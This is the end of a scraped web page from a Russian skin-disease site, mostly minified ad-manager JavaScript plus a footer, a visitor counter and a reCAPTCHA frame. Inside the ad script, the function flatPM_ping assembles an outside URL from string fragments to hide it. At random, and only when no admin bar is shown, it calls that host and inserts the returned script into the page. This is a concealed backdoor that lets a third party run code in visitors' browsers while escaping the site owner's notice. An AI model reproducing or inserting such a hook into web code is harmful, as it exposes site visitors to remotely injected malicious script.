0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/meh"+"an"+"oi"+"d.p"+"ro/pi"+"ng.p"+"hp",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><!-- <script src="https://drprofit.ru/js/gliss.widget.js?id=cd7b303c-c5c5-47f4-9d5e-820a42789fce"></script> -->
</body>

</div> 

 
<div id="footer">  
	<div class="copyrights"> 
	 <div class="copyrights_title">© 2014-19. Болезни Кожи</div> 
<p>Копирование материалов разрешается при указании активной индексируемой ссылки на этот сайт.</p>  
<p><!--noindex--><a href="https://boleznikogi.com/politika-konfidencialnosti" rel="nofollow" >
Политика обработки персональных данных
</a><!--/noindex--></p>	</div>   
	<div class="counter"> 
	<noindex><!--noindex--><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t58.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--><!--/noindex--></noindex>
	</div>	
</div>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="unX44qJ3wCkSlxIkGH355Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201393511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>